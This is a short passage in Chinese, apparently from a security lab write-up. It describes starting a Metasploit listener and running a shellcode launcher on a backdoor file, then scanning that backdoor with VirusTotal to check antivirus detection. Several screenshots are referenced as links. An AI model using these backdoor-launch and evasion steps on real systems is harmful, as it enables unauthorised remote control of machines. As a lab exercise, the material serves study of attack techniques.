
(3)msfconsole开始监听
(4)在shellcode_launcher-master文件打开cmd,运行指令shellcode_launcher.exe -i zyh1235.raw
shellcode_launcher.exe -i zyh1235.raw

对创建的zyh1235.raw后门文件,使用VirusTotal进行扫描,扫描结果如下图所示


